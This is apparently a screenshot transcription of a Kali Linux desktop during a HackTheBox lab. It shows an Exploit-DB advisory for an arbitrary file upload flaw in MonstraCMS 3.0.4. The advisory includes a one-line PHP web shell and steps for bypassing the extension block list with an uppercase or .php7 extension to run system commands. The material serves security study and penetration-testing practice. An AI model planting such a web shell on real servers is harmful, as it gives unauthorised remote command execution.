 /home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/43348.txt - Mousepad
File Edit Search View Document Help
14 MonstraCMS 3.0.4 allows users to upload arbitrary files which leads to a
15 remote command execution on the remote server.
16
17 Vulnerable Code:
18
19 https://github.com/monstra-cms/monstra/blob/dev/plugins/box/filesmanager/filesmanager.admin.php
20 line 19:
21
22  public static function main()
23     {
24         // Array of forbidden types
25         $forbidden_types = array('html', 'htm', 'js', 'jsb', 'mhtml', 'mht',
26                                  'php', 'phtml', 'php3', 'php4', 'php5',
27 'phps',
28                                  'shtml', 'jhtml', 'pl', 'py', 'cgi', 'sh',
29 'ksh', 'bsh', 'c', 'htaccess', 'htpasswd',
30                                  'exe', 'scr', 'dll', 'msi', 'vbs', 'bat',
31 'com', 'pif', 'cmd', 'vxd', 'cpl', 'empty');
32
33 Proof of Concept
34 Steps to Reproduce:
35
36 1. Login with a valid credentials of an Editor
37 2. Select Files option from the Drop-down menu of Content
38 3. Upload a file with PHP (uppercase)extension containing the below code: (EDB Note: You can also use .php7)
39
40            <?php
41
42  $cmd=$_GET['cmd'];
43
44  system($cmd);
45
46  ?>
47
48 4. Click on Upload
49 5. Once the file is uploaded Click on the uploaded file and add ?cmd= to
50 the URL followed by a system command such as whoami,time,date etc.
51
52
53 Recommended Patch:
54 We were not able to get the vendor to respond in any way, the software
55 appears to have been left abandoned without support – though this is not an
56 official status on their site (last official patch was released on
57 2012-11-29), the GitHub appears a bit more active (last commit from 2 years
58 ago).
cherry.ctd - /home/... Monstra :: Administ... /home/kali/Deskto... /home/kali/Deskto... /home/kali/Deskto... kali@kali: ~/Deskt... kali@kali: ~/Deskto... exploit - File Mana... 07:23 PM